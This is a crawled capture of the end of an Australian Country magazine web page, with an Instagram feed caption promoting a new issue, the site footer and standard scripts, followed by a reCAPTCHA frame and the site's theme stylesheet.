stp=dst-jpg&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=nqnysvEbAq8Q7kNvgFqmfGZ&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYDpGC9kTOfSrATTRVC6LybBdr9ZwRQS-iwyChxVowf9Eg&amp;oe=6756533A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465240246_27907543045510859_4420046365523748918_n.webp?stp=dst-jpg&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=nqnysvEbAq8Q7kNvgFqmfGZ&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYDpGC9kTOfSrATTRVC6LybBdr9ZwRQS-iwyChxVowf9Eg&amp;oe=6756533A&quot;}">
            <span class="sbi-screenreader">The latest issue of Australian Country is on stand</span>
            	                    <img src="https://www.australiancountry.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The latest issue of Australian Country is on stands now! 🌊

Inside our lovely issue:
🌳 An Oasis of Calm: Rory and Sally McGregor have created an elegant retreat from their busy professional lives with their home and its extensive garden in the South Australian Town of Strathalbyn.
🏠 Haven for horses and Humans: The memory of music industry legend Chris Murphy Oam lives on at the Sugar Beach ranch in the Northern Rivers of NSW.
Stone the Scarecrows 🌾 :  Jody and Dean Melton kick-started an annual event when they reached out to their new community.
Deep Roots 🌴: Steve and Tracey Evans have spent decades developing and nurturing two parkland gardens on their farm in the NSW Central West.
Yarra Reflection ⛲: Soak up the serenity along with lots of high-end food and wine experiences and activities just over an hour&#039;s drive from Melbourne.
Down to earth 🏡: Matilda Brown and Scott Gooding are Living their best lives by raising their young family on hearty, nourishing food, fresh air and sunshine.

Comment below what story you&#039;re most looking forward to reading! 👇🏼

Subscribe now, link in bio! 🔗">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom">
        <a href="https://www.instagram.com/australiancountrymag/" style="background: rgb(64,139,209);" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*2" data-resized="{&quot;18007934318656696&quot;:{&quot;id&quot;:&quot;465240246_27907543045510859_4420046365523748918_n.webp&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17911439787015088&quot;:{&quot;id&quot;:&quot;465456431_559358466680736_2303316766711549004_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17925133184975814&quot;:{&quot;id&quot;:&quot;465498314_1276522350045856_3532140135329944280_n.webp&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17875990254193440&quot;:{&quot;id&quot;:&quot;465660592_2186524738409860_4745332028991746726_n.webp&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18288631954239756&quot;:{&quot;id&quot;:&quot;465703961_2893418940842916_867281508881364749_n.webp&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18023417246250631&quot;:{&quot;id&quot;:&quot;465738662_8683780811703033_7439865165557939506_n.webp&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18011947565441799&quot;:{&quot;id&quot;:&quot;465966802_8671823112886567_6281144753659315309_n.webp&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18025724969610633&quot;:{&quot;id&quot;:&quot;466373444_542660245183208_5284907307721542762_n.webp&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18030469247602458&quot;:{&quot;id&quot;:&quot;468678737_1600735397193692_9129620894071531295_n.webp&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18065795947740088&quot;:{&quot;id&quot;:&quot;469344617_459181423508354_5959439141678365949_n.webp&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

    </div>
</div>
<footer class="container-fluid no-left-padding no-right-padding footer-main footer-section1 footer-dark">
    <!-- Footer Widget -->
    <div class="container-fluid no-left-padding no-right-padding footer-widget">
        <!-- Container -->
        <div class="container">
            <div class="row">
                <div class="col-lg-6 col-sm-6">
                    <aside id="widget_categories2-2" class="widget widget_categories2">
                        <div class="categories-box mt-5">
                            <p class="text-light">Get the best of australian country in your inbox</p>
                            <form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="30FEA77E7D0A9B8D7616376B90063231FA0AFBAF31ECACB2B021B9038F9D787C578C76AFAA0DEFECDB0E96EBB5DCB8AE789740F18B1BD8D2B74B6F8A740D4043">
                                <div class="input-group mb-3">
                                <input id="fieldEmail" class="js-cm-email-input form-control" name="cm-juhtil-juhtil" placeholder="your email" type="email" required />
                                <div class="input-group-append">
                                    <button class="input-group-text js-cm-submit-button" type="submit">Join Now</button>
                                </div>
                                </div>
                            </form>
                            <script type="text/javascript" src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js"></script>
                        </div>
                    </aside>						
                </div>
                <div class="col-lg-6 col-sm-6">
                <aside id="widget_tranding_post-7" class="widget widget_tranding_post text-center mt-5">
                <a href="https://www.australiancountry.com.au/"><img width="240" height="70" class="mt-4" alt="australian-country-log-white" src="https://da28rauy2a860.cloudfront.net/australiancountry/wp-content/uploads/2022/08/15155423/AC-mag-logo_wht-1.png"></a>
                    </aside>
                </div>
            </div>
            <div class="row">
                <div class="col-lg-3 col-sm-6">
                    <aside id="widget_tranding_post-7" class="widget widget_tranding_post text-center mt-5">
                    <div class="copyright">
                     <p>Copyrights © 2022 UMCO</p>
                    </div>
                    </aside>
                </div>
                <div class="col-lg-3 col-sm-6">
                <aside id="widget_tranding_post-7" class="widget widget_tranding_post text-center mt-5"><h3 class="widget-title">Explore</h3>
                    <aside id="recent-posts-2" class="widget widget_tranding_post text-center"><ul class="ftr-social"><li><a href="https://www.australiancountry.com.au/country-business/">Country Businesses</a></li>
<li><a href="https://www.australiancountry.com.au/escape/">Travel Stories</a></li>
<li><a href="https://www.australiancountry.com.au/education/">Education Features</a></li>
<li><a href="https://www.australiancountry.com.au/country-living/">Country Living</a></li>
<li><a href="https://www.australiancountry.com.au/homes-gardens/">Homes and Gardens</a></li>
<li><a href="https://www.umco.com.au/peoplewithprojects/">About Home Marketing</a></li>
<li><a href="https://www.australiancountry.com.au/stockists/">Stockists</a></li>
<li><a href="https://www.myhomeware.com.au">Myhomeware</a></li></ul></aside>                </aside>
                </div>
                <div class="col-lg-3 col-sm-6">
                    <aside id="widget_tranding_post-7" class="widget widget_tranding_post text-center mt-5"><h3 class="widget-title">Connect With Us</h3>
                    <ul class="ftr-social">
                            <li><a href="https://www.facebook.com/AustralianCountryMag/" target="_blank"><i class="fa fa-facebook"></i>Facebook</a>
                            </li>
                              <li><a href="https://www.instagram.com/australiancountrymag/" target="_blank"><i class="fa fa-instagram"></i>Instagram</a>
                            </li>
                            <li><a href="https://www.pinterest.com.au/auscountrymag/" target="_blank"><i class="fa fa-pinterest-p"></i>Pinterest</a>
                            </li>
                        </ul> 
                    </aside>
                </div>
                <div class="col-lg-3 col-sm-6">
                    <aside id="widget_tranding_post-7" class="widget widget_tranding_post text-center mt-5"><h3 class="widget-title">More Links</h3>
                    <ul class="ftr-social" style="display:grid;">
                            <li><a href="https://www.australiancountry.com.au/about-us/">About Us</a></li>
                              <li><a href="https://www.australiancountry.com.au/marketingservices/">Advertise</a>
                            </li>
                            <li><a href="https://www.australiancountry.com.au/terms-conditions/">Terms and Conditions</a>
                            </li>
                            <li><a href="https://www.australiancountry.com.au/privacy-policy/">Privacy Policy</a>
                            </li>

                        </ul>
                    </aside>
                </div>
            </div>
        </div><!-- Container -->
    </div><!-- Footer Widget -->
</footer>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.australiancountry.com.au/wp-admin/admin-ajax.php";
</script>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1394325434055978&ev=PageView&noscript=1&cd%5Bpage_title%5D=Bruges-2939&cd%5Bpost_type%5D=attachment&cd%5Bpost_id%5D=2200&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.australiancountry.com.au%2Fescape%2Fin-bruges%2Fattachment%2Fbruges-2939%2F" alt="facebook_pixel"></noscript>
<script src='https://cdn.jsdelivr.net/npm/popper.js@1.12.9/dist/umd/popper.min.js?ver=1.4.2' id='popper-js'></script>
<script src='https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/js/bootstrap.min.js?ver=1.4.2' id='bs-js'></script>
<script src='https://www.australiancountry.com.au/wp-content/themes/aucountry/assets/js/lib.js?ver=1.4.2' id='libjs-js'></script>
<script src='https://www.australiancountry.com.au/wp-content/themes/aucountry/assets/js/main.js?ver=1.4.2' id='mainjs-js'></script>
<script src='https://www.australiancountry.com.au/wp-content/themes/aucountry/assets/js/au.js?ver=1.4.2' id='wbjs-js'></script>
<script id='sbi_scripts-js-extra'>
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.australiancountry.com.au\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.australiancountry.com.au\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.australiancountry.com.au\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.australiancountry.com.au/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.3.1' id='sbi_scripts-js'></script>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 181
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Od16do0ANOXUL8AbTnnCuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768603263371');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.australiancountry.com.au/wp-content/themes/aucountry/style.css?ver=5.9.3
body_size: 637
content:
/*
Theme Name: AusralianConuntry
Description: Theme develop for australian country magazine website.
Author: Santosh Sharma
Version:1.0
Require Php 7.0
*/
.top a{
	font-size:16px;color:#fff;background-color;
}
.top-collapse{display: inherit;}
.themecolor{
    font-size:20px;
    padding:5px 1px;
    background-color: lightskyblue;
}
.list-inline{margin:auto;}
.post-meta img {
    width: fit-content !important;
}
.post-meta img {
    width: fit-content !important;
}
.divider{border-bottom: 1px solid lavenderblush;}
.type-post .entry-content img{width:100%;}
p a{color: goldenrod; }
.widget-title1 {
        color: #151515;
        font-family: "Work Sans", sans-serif;
        font-size: 16px;
        line-height: 1.66;
        position: relative;
        text-align: initial;
        text-transform: uppercase;
        margin-bottom: 1px !important;
    }
    .widget1 {
        display: inline-block;
        margin-bottom: 15px;
        width: 100%;
    }
    .widget_social > ul{
        padding: 0px;
        margin: 0px;
    }
    .widget-area1{padding-top: 50px;}
    .sinfo{
        margin-bottom: 5px;
        font-size: 12px;
        text-align: initial;
        }
    .publishdate {
        color: #a1a1a1;
    }
    .publishdate a{
        color: #a1a1a1;
        text-transform: lowercase;
    }
    .publishdate a:hover{
        color: #0d66c2;

    }
.gallery::before {content: "Gallery:"; position: absolute;font-family: 'Arsenal';
    font-size: 20px;}
.select > ul li{
    padding: 9px 15px;
    margin-bottom: 3px;
    color: #464646 !important;
    background-color: #f7f7f7;
    text-align: center;
    display: inline-flex;
    font-family: "Montserrat",sans-serif;
    font-size: 14px;
    text-decoration: none;
    text-transform: uppercase;
}
.gallery {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 0 4px;
}
.gallery-item{
    -ms-flex: 25%;
    flex: 25%;
    max-width: 25%;
    padding: 0 4px;
}

.gallery-item img {
    margin-top: 8px;
    vertical-align: middle;
    width: 100%;
}

@media screen and (max-width: 800px) {
    .gallery-item {
        -ms-flex: 50%;
        flex: 50%;
        max-width: 50%;
    }
}
@media screen and (max-width: 600px) {
    .gallery-item {
        -ms-flex: 100%;
        flex: 100%;
        max-width: 100%;
    }
}
